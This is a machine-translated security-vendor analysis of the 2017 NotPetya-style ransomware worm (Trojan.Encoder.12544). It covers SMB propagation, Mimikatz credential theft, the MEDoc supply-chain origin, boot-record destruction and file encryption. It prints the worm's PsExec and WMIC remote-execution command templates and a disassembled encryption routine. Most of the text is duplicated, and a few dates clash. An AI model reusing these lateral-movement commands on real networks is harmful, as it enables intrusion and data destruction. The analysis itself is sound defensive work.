AGAIN UPDATED: Technical details of the new global attack Trojan.Encoder.12544 (in various sources - Petya, etc.)
UPD: The text has a fresh update from 15:20.
UPD: Fresh update from 06/30/2016 17:35 - Technical description at the end of the post.
Excuse me for staring at night, but there are no watch virus outbreaks. So…
Currently, it is known that the Trojan infects computers using the same set of vulnerabilities that were previously used by cyber criminals to infiltrate the victims of the WannaCry Trojan onto computers. Mass distribution of Trojan.Encoder.12544 began in the morning of 06.26.2017. When launched on an attacked computer, the Trojan searches for PCs available on the local network in several ways, after which, using the list of received IP addresses, it starts scanning ports 445 and 139. Having detected the computers on which these ports are open, Trojan.Encoder.12544 tries to infect them with using a well-known vulnerability in the SMB protocol (MS17-10).
')
In its body, the Trojan contains 4 compressed resources, 2 of which are 32-bit and 64-bit versions of the Mimikatz utility, designed to intercept passwords of open sessions in Windows. Depending on the bitness of the OS, it unpacks the appropriate version of the utility, saves it to a temporary folder, and then launches it. Using the Mimikatz utility, as well as in two other ways, Trojan.Encoder.12544 retrieves a list of local and domain users authorized on the infected computer. He then searches for available network folders, tries to open them using the received credentials and save his copy there. In order to infect the computers that he was able to access, Trojan.Encoder.12544 uses the utility for controlling the remote computer PsExec (it is also stored in the Trojan’s resources) or the standard console utility for invoking Wmic.exe objects.
The encoder controls its restart using the file it stores in the folder C: \ Windows \. This file has a name corresponding to the name of the Trojan without an extension. Since the worm sample currently distributed by the attackers is named perfc.dat, the file that prevents it from restarting will be named C: \ Windows \ perfc. However, it is up to attackers to change the original name of the Trojan, and creating a file named perfc without an extension in the C: \ Windows \ folder (as some anti-virus companies advise) will not save the computer from infection. In addition, the Trojan checks for the presence of a file only if it has enough privileges in the operating system for this.
After launch, the Trojan sets up privileges for itself, loads its own copy into memory and transfers control to it. Then the encoder overwrites its own file on the disk with garbage data and deletes it. First of all, Trojan.Encoder.12544 spoils the VBR (Volume Boot Record, boot record of the partition) of the C: drive, the first sector of the disk is filled with garbage data. Then, the cryptographer copies the original Windows boot record to another part of the disk, pre-encrypting it using the XOR algorithm, and instead of it writes its own. Next, he creates a task to restart the computer, and begins to encrypt all files on the local physical disks with the extensions .3ds, .7z, .accdb, .ai, .asp, .aspx, .avhd, .back, .bak, .c, .cfg, .conf, .cpp, .cs, .ctl, .dbf, .disk, .djvu, .doc, .docx, .dwg, .eml, .fdb, .gz, .h, .hdd, .kdbx , .mail, .mdb, .msg, .nrg, .ora, .ost, .ova, .ovf, .pdf, .php, .pmf, .ppt, .pptx, .pst, .pvi, .py,. pyc, .rar, .rtf, .sln, .sql, .tar, .vbox, .vbs, .vcb, .vdi, .vfd, .vmc, .vmdk, .vmsd, .vmx, .vsdx, .vsv, .work, .xls, .xlsx, .xvd, .zip.
The Trojan encrypts files only on fixed computer disks, the data on each disk is encrypted in a separate stream. Encryption is carried out using AES-128-CBC algorithms, a separate key is created for each disk (this is a distinctive feature of the Trojan not noted by other researchers). This key is encrypted using the RSA-2048 algorithm (other researchers reported using an 800-bit key) and saved to the root folder of the encrypted disk in a file named README.TXT. Encrypted files do not receive additional extensions.
After completing the task created earlier, the computer restarts, and control is transferred to the Trojan boot record. It displays text on the screen of an infected computer that resembles the message from the standard utility for checking CHDISK disks.

At this time, Trojan.Encoder.12544 encrypts the MFT (Master File Table). After completing the encryption, Trojan.Encoder.12544 demonstrates the attackers ’demand for ransom payment on the screen.

If at the time of start-up a message appears on the screen about the launch of the CHDISK utility, immediately turn off the power to the PC. The boot record in this case will be damaged, but it can be fixed with the help of the Windows recovery utility or the Recovery Console by booting from the distribution disk. Recovery of the boot record is usually possible in Windows OS 7 and later, if the disk contains a hidden partition used by the system with a backup copy of the data that is critical for the operation of Windows. In Windows XP, this method of recovery boot will not work. You can also use Dr.Web LiveDisk to do this - create a bootable disk or USB flash drive, boot from this removable device, launch the Dr.Web scanner, scan the affected disk, select the “Disable” function for the threats found.
According to reports from various sources, the only mail box used by Trojan.Encoder.12544 distributors is currently blocked, so they cannot contact their victims in principle (for example, to offer file decryption).
In order to prevent Trojan’s infection with Trojan.Encoder.12544, Doctor Web recommends that you back up all critical data on independent media in a timely manner, as well as use the Data Loss Protection feature of Dr.Web Security Space. In addition, you must install all operating system security updates. The specialists of Doctor Web continue research on the coder Trojan.Encoder.12544.
Instructions for victims of Trojan.Encoder.12544: news.drweb.ru/show/?i=11350
And this is not the end! We will continue to pick.
UPD: New details!
Analysts who have investigated the Trojan.Encoder.12544 encoder report that the MEDoc update system was the initial source of the Trojan's distribution. This program helps Ukrainian users in conducting tax accounting. The researchers managed to establish that the MEDz utility EzVit.exe, designed to update the main application, at some point executed a cmd command that loaded a malicious library into the computer’s memory. This library implements the basic functionality of Trojan.Encoder.12544. Since this cryptographer has the ability to independently propagate over the network using vulnerabilities in the SMB protocol, as well as steal the credentials of Windows users, only one infected machine is enough for the further spread of the infection.
Back in 2012, virus analysts of Doctor Web revealed a targeted attack on a network of Russian pharmacies and pharmaceutical companies using the BackDoor.Dande malicious program. This spyware Trojan stole information about the procurement of medicines from specialized programs used in the pharmaceutical industry. At the time of launch, the backdoor checked whether the corresponding applications for ordering and accounting for the purchases of drugs were installed in the system, and, if they were not available, stopped their work. Over 2,800 pharmacies and Russian pharmaceutical companies were infected. Thus, it can be stated with some confidence that BackDoor.Dande was used for industrial espionage.
Experts of Doctor Web conducted an investigation that lasted as long as 4 years. After analyzing the hard drives provided by one of the companies affected by BackDoor.Dande, virus analysts set the date of the creation of the driver, which runs all the other components of the backdoor. Mention of this driver was found in the Windows paging file and the Avast Antivirus log, which was installed on the infected machine. Analysis of these files showed that the malicious driver was created immediately after the launch of the ePrica application (D: \ ePrica \ App \ PriceCompareLoader.dll). This application, developed by Spargo Technologies, allows pharmacy managers to analyze the rates for medicines and select the best supplier. The study of the ePrica program allowed us to establish that it loads into the memory a library that secretly downloads, decrypts and launches BackDoor.Dande in memory. The Trojan was downloaded from ws.eprica.ru , owned by Spargo Technologies, and intended to update the ePrica program. At the same time, the module that secretly downloaded the malicious program had a valid digital signature “Spargo”. The Trojan downloaded the stolen data to servers outside of Russia. In other words, as in the situation with Trojan.Encoder.12544, the backdoor “hid” in the update module of this program.

The similarity of these two cases shows that the software development infrastructure requires increased attention to information security issues. First of all, the process of updating any commercial software should be under the scrutiny of both the developers and users. Update utilities of various programs that have the rights to install and run executable files in the operating system may unexpectedly become a source of infection. In the case of MEDoc, the hackers and the compromising of the server from which the updates were downloaded hacked this way, and in the situation with BackDoor.Dande, experts believe that the conscious actions of insiders led to the spread of the infection. Through this technique, attackers can conduct an effective targeted attack against users of almost any software.
UPD2: Detailed analysis of the Trojan itself:
Trojan.Encoder.12544
Added to Dr.Web virus database: 2017-06-27
Description added: 2017-06-30
SHA1:
The crypto worm, mentioned in the media as Petya, Petya.A, ExPetya, WannaCry-2, etc. Mass distribution began on the morning of June 27, 2017. It is a dynamic library, not packaged.
General sequence of actions:
When launched, the Trojan checks for the presence of running processes ccSvcHst.exe (Symantec Service Framework), NS.exe (Symantec) and avp.exe (Kaspersky Anti-Virus).
Accepts several command line options. The first one is a number. It is probably used to get random numbers. Also understands the -h option (see below).
Restart control
Restart control is performed only if the Trojan has the privilege SeDebugPrivilege. The encoder controls its restart using the file it saves in the folder C: \ Windows \. This file has a name corresponding to the name of the Trojan without an extension. Since the worm pattern examined is named perfc.dat, the file that prevents it from restarting will be named C: \ Windows \ perfc. If the name of the Trojan is changed, the presence of the file C: \ Windows \ perfc will not save you from infection.
Destroy boot record
If the SeDebugPrivilege privilege is present, the Trojan destroys the VBR of the C: drive, filling the first (counting from scratch) sector with garbage data. Then he tries to encrypt the MBR. If the MBR contains a GPT or RAW partition, the Trojan does not encrypt it. Encryption is performed using the XOR algorithm with a single byte 0x07. Encrypted MBR is stored in disk sector 0x22. Sectors up to 0x22 are also overwritten. If the MBR was not encrypted, the Trojan fills the first 10 sectors with garbage data.
The malicious program is capable of clearing the system logs using wevtutil and deleting the change journal using fsutil.
File Encryption
Files are encrypted only in logical partitions on fixed disks, the contents of each disk are encrypted in their own stream. Encryption uses the AES-128-CBC algorithm, a separate key is created for each disk. This key is encrypted using the RSA-2048 algorithm and saved to the root folder of the encrypted disk in a file named README.TXT. Encrypted files do not receive additional extensions.
Resources
The Trojan contains 4 compressed resources:
The Trojan saves Sysinternals PsExec to the% WINDIR% or% COMMON_APPDATA% folder as dllhost.dat. Each resource in the first DWORD value stores its size in uncompressed form.
Spread
Once launched, the Trojan starts searching for computers on the local network using the following methods:
Using the received list of IP addresses, it starts scanning ports 445 and 139. Having detected the machines on which these ports are open, Trojan.Encoder.12544 tries to infect them using a well-known vulnerability in the SMB protocol (MS17-10).
Depending on the bitness of the OS, the Trojan unpacks the appropriate version of the Mimikatz utility, saves it to a temporary folder, and then launches it with the name pipe:
The Trojan receives information about Windows user accounts through this pipe. In addition to using the Mimikatz utility, the Trojan gets data about user accounts using the following methods:
The Trojan then searches for network resources that are open for writing, tries to log in to them using the obtained account data and create its own copy there:
Infection of network nodes is carried out by two methods:
By launching a remote process using the Sysinternals PsExec utility, which it extracts from its own resources:
Using the wbem \\ wmic.exe utility:
Boot record infection analysis
The boot record infection process occurs in the following order:
The keys key1_salsa20, key2_nonce, keyString are randomly generated. The key key1_salsa20 is used to encrypt disk sectors. The keyString key is transmitted to the authors of the Trojan, but since it is in no way associated with key1_salsa20, virus writers will not be able to provide the victim with a disk decryption key.
After the computer restarts, control is transferred to the Trojan boot record. The Trojan reads sector 32 and checks the data_info_t.isEncode == 1 flag for an encrypted disk. If the disk is not encrypted, the Trojan proceeds to encryption. To do this, it reads the contents of sector 33 and encrypts it with s20_crypt. The algorithm is borrowed from the github.com/alexwebr/salsa20 project. The key is data_info_t.key1_salsa20 and data_info_t.key2_nonce. At the same time, data_info_t.key1_salsa20 is filled with zeros, the encrypted sector 33 is saved, and sector 32 is also overwritten with key1_salsa20 set to zero.
Sector 33 serves as an identifier for successful decryption after the user has entered the key, in which case it will be decrypted in test mode and compared with the array 0x07. Next, the Trojan proceeds to encrypt the MFT.
The encryption procedure is as follows:
This code is generally identical to that used by the Petya malware (with the exception of the requirement text), the data_info_t structure is similar and is also stored in sector 32, however key1_salsa20 and keyString are formed on the basis of elliptical curves.
UPD: Fresh update from 06/30/2016 17:35 - Technical description at the end of the post.
Excuse me for staring at night, but there are no watch virus outbreaks. So…
Currently, it is known that the Trojan infects computers using the same set of vulnerabilities that were previously used by cyber criminals to infiltrate the victims of the WannaCry Trojan onto computers. Mass distribution of Trojan.Encoder.12544 began in the morning of 06.26.2017. When launched on an attacked computer, the Trojan searches for PCs available on the local network in several ways, after which, using the list of received IP addresses, it starts scanning ports 445 and 139. Having detected the computers on which these ports are open, Trojan.Encoder.12544 tries to infect them with using a well-known vulnerability in the SMB protocol (MS17-10).
')
In its body, the Trojan contains 4 compressed resources, 2 of which are 32-bit and 64-bit versions of the Mimikatz utility, designed to intercept passwords of open sessions in Windows. Depending on the bitness of the OS, it unpacks the appropriate version of the utility, saves it to a temporary folder, and then launches it. Using the Mimikatz utility, as well as in two other ways, Trojan.Encoder.12544 retrieves a list of local and domain users authorized on the infected computer. He then searches for available network folders, tries to open them using the received credentials and save his copy there. In order to infect the computers that he was able to access, Trojan.Encoder.12544 uses the utility for controlling the remote computer PsExec (it is also stored in the Trojan’s resources) or the standard console utility for invoking Wmic.exe objects.
The encoder controls its restart using the file it stores in the folder C: \ Windows \. This file has a name corresponding to the name of the Trojan without an extension. Since the worm sample currently distributed by the attackers is named perfc.dat, the file that prevents it from restarting will be named C: \ Windows \ perfc. However, it is up to attackers to change the original name of the Trojan, and creating a file named perfc without an extension in the C: \ Windows \ folder (as some anti-virus companies advise) will not save the computer from infection. In addition, the Trojan checks for the presence of a file only if it has enough privileges in the operating system for this.
After launch, the Trojan sets up privileges for itself, loads its own copy into memory and transfers control to it. Then the encoder overwrites its own file on the disk with garbage data and deletes it. First of all, Trojan.Encoder.12544 spoils the VBR (Volume Boot Record, boot record of the partition) of the C: drive, the first sector of the disk is filled with garbage data. Then, the cryptographer copies the original Windows boot record to another part of the disk, pre-encrypting it using the XOR algorithm, and instead of it writes its own. Next, he creates a task to restart the computer, and begins to encrypt all files on the local physical disks with the extensions .3ds, .7z, .accdb, .ai, .asp, .aspx, .avhd, .back, .bak, .c, .cfg, .conf, .cpp, .cs, .ctl, .dbf, .disk, .djvu, .doc, .docx, .dwg, .eml, .fdb, .gz, .h, .hdd, .kdbx , .mail, .mdb, .msg, .nrg, .ora, .ost, .ova, .ovf, .pdf, .php, .pmf, .ppt, .pptx, .pst, .pvi, .py,. pyc, .rar, .rtf, .sln, .sql, .tar, .vbox, .vbs, .vcb, .vdi, .vfd, .vmc, .vmdk, .vmsd, .vmx, .vsdx, .vsv, .work, .xls, .xlsx, .xvd, .zip.
The Trojan encrypts files only on fixed computer disks, the data on each disk is encrypted in a separate stream. Encryption is carried out using AES-128-CBC algorithms, a separate key is created for each disk (this is a distinctive feature of the Trojan not noted by other researchers). This key is encrypted using the RSA-2048 algorithm (other researchers reported using an 800-bit key) and saved to the root folder of the encrypted disk in a file named README.TXT. Encrypted files do not receive additional extensions.
After completing the task created earlier, the computer restarts, and control is transferred to the Trojan boot record. It displays text on the screen of an infected computer that resembles the message from the standard utility for checking CHDISK disks.

At this time, Trojan.Encoder.12544 encrypts the MFT (Master File Table). After completing the encryption, Trojan.Encoder.12544 demonstrates the attackers ’demand for ransom payment on the screen.

If at the time of start-up a message appears on the screen about the launch of the CHDISK utility, immediately turn off the power to the PC. The boot record in this case will be damaged, but it can be fixed with the help of the Windows recovery utility or the Recovery Console by booting from the distribution disk. Recovery of the boot record is usually possible in Windows OS 7 and later, if the disk contains a hidden partition used by the system with a backup copy of the data that is critical for the operation of Windows. In Windows XP, this method of recovery boot will not work. You can also use Dr.Web LiveDisk to do this - create a bootable disk or USB flash drive, boot from this removable device, launch the Dr.Web scanner, scan the affected disk, select the “Disable” function for the threats found.
According to reports from various sources, the only mail box used by Trojan.Encoder.12544 distributors is currently blocked, so they cannot contact their victims in principle (for example, to offer file decryption).
In order to prevent Trojan’s infection with Trojan.Encoder.12544, Doctor Web recommends that you back up all critical data on independent media in a timely manner, as well as use the Data Loss Protection feature of Dr.Web Security Space. In addition, you must install all operating system security updates. The specialists of Doctor Web continue research on the coder Trojan.Encoder.12544.
Instructions for victims of Trojan.Encoder.12544: news.drweb.ru/show/?i=11350
And this is not the end! We will continue to pick.
UPD: New details!
Analysts who have investigated the Trojan.Encoder.12544 encoder report that the MEDoc update system was the initial source of the Trojan's distribution. This program helps Ukrainian users in conducting tax accounting. The researchers managed to establish that the MEDz utility EzVit.exe, designed to update the main application, at some point executed a cmd command that loaded a malicious library into the computer’s memory. This library implements the basic functionality of Trojan.Encoder.12544. Since this cryptographer has the ability to independently propagate over the network using vulnerabilities in the SMB protocol, as well as steal the credentials of Windows users, only one infected machine is enough for the further spread of the infection.
Back in 2012, virus analysts of Doctor Web revealed a targeted attack on a network of Russian pharmacies and pharmaceutical companies using the BackDoor.Dande malicious program. This spyware Trojan stole information about the procurement of medicines from specialized programs used in the pharmaceutical industry. At the time of launch, the backdoor checked whether the corresponding applications for ordering and accounting for the purchases of drugs were installed in the system, and, if they were not available, stopped their work. Over 2,800 pharmacies and Russian pharmaceutical companies were infected. Thus, it can be stated with some confidence that BackDoor.Dande was used for industrial espionage.
Experts of Doctor Web conducted an investigation that lasted as long as 4 years. After analyzing the hard drives provided by one of the companies affected by BackDoor.Dande, virus analysts set the date of the creation of the driver, which runs all the other components of the backdoor. Mention of this driver was found in the Windows paging file and the Avast Antivirus log, which was installed on the infected machine. Analysis of these files showed that the malicious driver was created immediately after the launch of the ePrica application (D: \ ePrica \ App \ PriceCompareLoader.dll). This application, developed by Spargo Technologies, allows pharmacy managers to analyze the rates for medicines and select the best supplier. The study of the ePrica program allowed us to establish that it loads into the memory a library that secretly downloads, decrypts and launches BackDoor.Dande in memory. The Trojan was downloaded from ws.eprica.ru , owned by Spargo Technologies, and intended to update the ePrica program. At the same time, the module that secretly downloaded the malicious program had a valid digital signature “Spargo”. The Trojan downloaded the stolen data to servers outside of Russia. In other words, as in the situation with Trojan.Encoder.12544, the backdoor “hid” in the update module of this program.

The similarity of these two cases shows that the software development infrastructure requires increased attention to information security issues. First of all, the process of updating any commercial software should be under the scrutiny of both the developers and users. Update utilities of various programs that have the rights to install and run executable files in the operating system may unexpectedly become a source of infection. In the case of MEDoc, the hackers and the compromising of the server from which the updates were downloaded hacked this way, and in the situation with BackDoor.Dande, experts believe that the conscious actions of insiders led to the spread of the infection. Through this technique, attackers can conduct an effective targeted attack against users of almost any software.
UPD2: Detailed analysis of the Trojan itself:
Trojan.Encoder.12544
Added to Dr.Web virus database: 2017-06-27
Description added: 2017-06-30
SHA1:
- 34f917aaba5684fbe56d3c57d48ef2a1aa7cf06d
The crypto worm, mentioned in the media as Petya, Petya.A, ExPetya, WannaCry-2, etc. Mass distribution began on the morning of June 27, 2017. It is a dynamic library, not packaged.
General sequence of actions:
- Sets privileges for himself, checks for running processes, loads his binary file into memory.
- Allocates memory, creates its own copy in it and calls the procedure with RVA 0x94A5. This procedure unloads the original file using FreeLibrary, overwrites the file of the Trojan on the disk with garbage data and deletes it. After that, it transfers control to the perfc_1 image downloaded by the Trojan.
- Parses command line options.
- Performs rerun control.
- It spoils the boot record of the partition (VBR).
- Creates a task to restart the computer.
When launched, the Trojan checks for the presence of running processes ccSvcHst.exe (Symantec Service Framework), NS.exe (Symantec) and avp.exe (Kaspersky Anti-Virus).
Accepts several command line options. The first one is a number. It is probably used to get random numbers. Also understands the -h option (see below).
Restart control
Restart control is performed only if the Trojan has the privilege SeDebugPrivilege. The encoder controls its restart using the file it saves in the folder C: \ Windows \. This file has a name corresponding to the name of the Trojan without an extension. Since the worm pattern examined is named perfc.dat, the file that prevents it from restarting will be named C: \ Windows \ perfc. If the name of the Trojan is changed, the presence of the file C: \ Windows \ perfc will not save you from infection.
Destroy boot record
If the SeDebugPrivilege privilege is present, the Trojan destroys the VBR of the C: drive, filling the first (counting from scratch) sector with garbage data. Then he tries to encrypt the MBR. If the MBR contains a GPT or RAW partition, the Trojan does not encrypt it. Encryption is performed using the XOR algorithm with a single byte 0x07. Encrypted MBR is stored in disk sector 0x22. Sectors up to 0x22 are also overwritten. If the MBR was not encrypted, the Trojan fills the first 10 sectors with garbage data.
The malicious program is capable of clearing the system logs using wevtutil and deleting the change journal using fsutil.
File Encryption
Files are encrypted only in logical partitions on fixed disks, the contents of each disk are encrypted in their own stream. Encryption uses the AES-128-CBC algorithm, a separate key is created for each disk. This key is encrypted using the RSA-2048 algorithm and saved to the root folder of the encrypted disk in a file named README.TXT. Encrypted files do not receive additional extensions.
Resources
The Trojan contains 4 compressed resources:
- MZPE x86 file, SHA1 56c03d8e43f50568741704aee482704a4f5005ad - Tool.Mimikatz.64.
- MZPE x64 file, SHA1 38e2855e11e353cedf9a8a4f2f2747f1c5c07fcf - Tool.Mimikatz.65.
- MZPE x86 file, SHA1 cd23b7c9e0edef184930bc8e0ca2264f0608bcb3 - Sysinternals PsExec.
- Encrypted code snippet, SHA1 5fb0843a2bbb58a92037f836a97f2f05fae71667 - Trojan.Inject2.55021.
The Trojan saves Sysinternals PsExec to the% WINDIR% or% COMMON_APPDATA% folder as dllhost.dat. Each resource in the first DWORD value stores its size in uncompressed form.
Spread
Once launched, the Trojan starts searching for computers on the local network using the following methods:
- Lists network adapters using GetAdaptersInfo, retrieves the IP addresses and subnet mask, and also retrieves the DHCP IP address.
- If the Trojan is running on a server, then it lists the DhcpEnumSubnets DHCP ranges.
- Retrieves all active connections using GetExtendedTcpTable.
- Retrieves information about ARP IP GetIpNetTable.
- Tries to list machines in the domain.
Using the received list of IP addresses, it starts scanning ports 445 and 139. Having detected the machines on which these ports are open, Trojan.Encoder.12544 tries to infect them using a well-known vulnerability in the SMB protocol (MS17-10).
Depending on the bitness of the OS, the Trojan unpacks the appropriate version of the Mimikatz utility, saves it to a temporary folder, and then launches it with the name pipe:
'%TEMP%\4214.tmp' \\.\pipe\{7AC40626-8E78-436F-8DFE-8EE9752FE743}The Trojan receives information about Windows user accounts through this pipe. In addition to using the Mimikatz utility, the Trojan gets data about user accounts using the following methods:
- Retrieves via CredEnumerateW with TERMSRV filter.
- Analyzes the command line with the –h parameter, in which the list of accounts is transferred.
The Trojan then searches for network resources that are open for writing, tries to log in to them using the obtained account data and create its own copy there:
\\\\%ws\\admin$\\%wsInfection of network nodes is carried out by two methods:
By launching a remote process using the Sysinternals PsExec utility, which it extracts from its own resources:
%s \\\\%s -accepteula -s -d C:\\Windows\\System32\\rundll32.exe \"C:\\Windows\\%s\",#1Using the wbem \\ wmic.exe utility:
%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\ process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\%s\\\" #1Boot record infection analysis
The boot record infection process occurs in the following order:
- Starting from sector zero, it records its MBR and Trojan code.
- The original MBR, encrypted using the XOR algorithm, is stored in sector 34.
- In sector 33, a buffer filled with 0x07 is stored.
- In sector 32, the structure used for encryption is preserved:
#pragma pack(push, 2)
struct data_info_t
{
char isEncode;
char key1_salsa20[32]; // , salsa20
char key2_nonce[8]; //nonce salsa20
char bitcountAddr1[64]; //1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX ( urls)
char bitcountAddr2[64]; //
char keyString[342]; // , , //123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz
char field_0;
};
#pragma pack(pop)The keys key1_salsa20, key2_nonce, keyString are randomly generated. The key key1_salsa20 is used to encrypt disk sectors. The keyString key is transmitted to the authors of the Trojan, but since it is in no way associated with key1_salsa20, virus writers will not be able to provide the victim with a disk decryption key.
After the computer restarts, control is transferred to the Trojan boot record. The Trojan reads sector 32 and checks the data_info_t.isEncode == 1 flag for an encrypted disk. If the disk is not encrypted, the Trojan proceeds to encryption. To do this, it reads the contents of sector 33 and encrypts it with s20_crypt. The algorithm is borrowed from the github.com/alexwebr/salsa20 project. The key is data_info_t.key1_salsa20 and data_info_t.key2_nonce. At the same time, data_info_t.key1_salsa20 is filled with zeros, the encrypted sector 33 is saved, and sector 32 is also overwritten with key1_salsa20 set to zero.
Sector 33 serves as an identifier for successful decryption after the user has entered the key, in which case it will be decrypted in test mode and compared with the array 0x07. Next, the Trojan proceeds to encrypt the MFT.
The encryption procedure is as follows:
seg000:811A encodeProcess proc near ; CODE XREF: sub_84E8+DDp seg000:811A seg000:811A ind = dword ptr -1224h seg000:811A key1 = byte ptr -1220h seg000:811A sevenBuf = byte ptr -1200h seg000:811A dataInfo = data_info_t ptr -200h seg000:811A part = word ptr 4 seg000:811A arg_6 = byte ptr 0Ah seg000:811A seg000:811A C8 24 12 00 enter 1224h, 0 seg000:811E 56 push si seg000:811F 68 BE 9A push offset aRepairingFileS ; "\r\n Repairing file system on C: \r\n\"... seg000:8122 E8 B9 04 call printMSG seg000:8125 5B pop bx seg000:8126 6A 00 push 0 ; isWrite seg000:8128 6A 01 push 1 ; countSect seg000:812A 6A 00 push 0 ; int seg000:812C 6A 20 push 32 ; int seg000:812E 8D 86 00 FE lea ax, [bp+dataInfo] seg000:8132 50 push ax ; outBuf seg000:8133 8A 46 0A mov al, [bp+arg_6] seg000:8136 50 push ax ; driverIndex seg000:8137 E8 20 0B call readWriteDisk ; data info seg000:813A 83 C4 0C add sp, 0Ch seg000:813D 0A C0 or al, al seg000:813F 74 06 jz short loc_8147 seg000:8141 E8 DA 07 call printTXT2 seg000:8144 5E pop si seg000:8145 C9 leave seg000:8146 C3 retn seg000:8147 ; --------------------------------------------------------------------------- seg000:8147 seg000:8147 loc_8147: ; CODE XREF: encodeProcess+25j seg000:8147 C6 86 00 FE 01 mov [bp+dataInfo.isEncode], 1 seg000:814C 66 2B C0 sub eax, eax seg000:814F 66 89 86 DC ED mov [bp+ind], eax seg000:8154 EB 05 jmp short loc_815B seg000:8156 ; --------------------------------------------------------------------------- seg000:8156 seg000:8156 loop5: ; CODE XREF: encodeProcess+5Aj seg000:8156 66 FF 86 DC ED inc [bp+ind] seg000:815B seg000:815B loc_815B: ; CODE XREF: encodeProcess+3Aj seg000:815B 66 83 BE DC ED 20 cmp [bp+ind], 32 seg000:8161 73 13 jnb short loc_8176 seg000:8163 8B B6 DC ED mov si, word ptr [bp+ind] seg000:8167 8A 82 01 FE mov al, [bp+si+dataInfo.key1_salsa20] seg000:816B 88 82 E0 ED mov [bp+si+key1], al seg000:816F C6 82 01 FE 00 mov [bp+si+dataInfo.key1_salsa20], 0 seg000:8174 EB E0 jmp short loop5 seg000:8176 ; --------------------------------------------------------------------------- seg000:8176 seg000:8176 loc_8176: ; CODE XREF: encodeProcess+47j seg000:8176 66 2B C0 sub eax, eax seg000:8179 66 89 86 DC ED mov [bp+ind], eax seg000:817E EB 05 jmp short loc_8185 seg000:8180 ; --------------------------------------------------------------------------- seg000:8180 seg000:8180 loc_8180: ; CODE XREF: encodeProcess+8Aj seg000:8180 66 FF 86 DC ED inc [bp+ind] seg000:8185 seg000:8185 loc_8185: ; CODE XREF: encodeProcess+64j seg000:8185 66 83 BE DC ED 20 cmp [bp+ind], 32 seg000:818B 73 19 jnb short loc_81A6 seg000:818D 6A 01 push 1 ; isWrite seg000:818F 6A 01 push 1 ; countSect seg000:8191 6A 00 push 0 ; int seg000:8193 6A 20 push 32 ; int seg000:8195 8D 86 00 FE lea ax, [bp+dataInfo] seg000:8199 50 push ax ; outBuf seg000:819A 8A 46 0A mov al, [bp+arg_6] seg000:819D 50 push ax ; driverIndex seg000:819E E8 B9 0A call readWriteDisk ; data info seg000:81A1 83 C4 0C add sp, 0Ch seg000:81A4 EB DA jmp short loc_8180 seg000:81A6 ; --------------------------------------------------------------------------- seg000:81A6 seg000:81A6 loc_81A6: ; CODE XREF: encodeProcess+71j seg000:81A6 6A 00 push 0 ; isWrite seg000:81A8 6A 01 push 1 ; countSect seg000:81AA 6A 00 push 0 ; int seg000:81AC 6A 21 push 33 ; int seg000:81AE 8D 86 00 EE lea ax, [bp+sevenBuf] seg000:81B2 50 push ax ; outBuf seg000:81B3 8A 4E 0A mov cl, [bp+arg_6] seg000:81B6 51 push cx ; driverIndex seg000:81B7 E8 A0 0A call readWriteDisk ; test encode data seg000:81BA 83 C4 0C add sp, 0Ch seg000:81BD 6A 00 push 0 seg000:81BF 68 00 02 push 200h ; __int32 seg000:81C2 8D 86 00 EE lea ax, [bp+sevenBuf] seg000:81C6 50 push ax ; sizeSevenBuf seg000:81C7 6A 00 push 0 seg000:81C9 6A 00 push 0 ; sevenBuf seg000:81CB 8D 8E 21 FE lea cx, [bp+dataInfo.key2_nonce] seg000:81CF 51 push cx ; keyHW8 seg000:81D0 8D 96 E0 ED lea dx, [bp+key1] seg000:81D4 52 push dx ; bufEncodeKey32 seg000:81D5 E8 C0 15 call s20_crypt ; https://github.com/alexwebr/salsa20 seg000:81D8 83 C4 0E add sp, 0Eh seg000:81DB 6A 01 push 1 ; isWrite seg000:81DD 6A 01 push 1 ; countSect seg000:81DF 6A 00 push 0 ; int seg000:81E1 6A 21 push 33 ; int seg000:81E3 8D 86 00 EE lea ax, [bp+sevenBuf] seg000:81E7 50 push ax ; outBuf seg000:81E8 8A 46 0A mov al, [bp+arg_6] seg000:81EB 50 push ax ; driverIndex seg000:81EC E8 6B 0A call readWriteDisk ; save test buf seg000:81EF 83 C4 0C add sp, 0Ch seg000:81F2 6A 01 push 1 ; char seg000:81F4 68 52 9C push offset aChkdskIsRepair ; " CHKDSK is repairing sector" seg000:81F7 8D 86 21 FE lea ax, [bp+dataInfo.key2_nonce] seg000:81FB 50 push ax seg000:81FC 8D 86 E0 ED lea ax, [bp+key1] seg000:8200 50 push ax ; key seg000:8201 FF 76 04 push [bp+part] ; part seg000:8204 E8 91 0A call decodeDisk seg000:8207 83 C4 0A add sp, 0Ah seg000:820A E8 3B 07 call initMSG2 seg000:820D CD 19 int 19h ; DISK BOOT seg000:820D ; causes reboot of disk system seg000:820F 5E pop si seg000:8210 C9 leave seg000:8211 C3 retn seg000:8211 encodeProcess endp This code is generally identical to that used by the Petya malware (with the exception of the requirement text), the data_info_t structure is similar and is also stored in sector 32, however key1_salsa20 and keyString are formed on the basis of elliptical curves.
Source: https://habr.com/ru/post/331878/
All Articles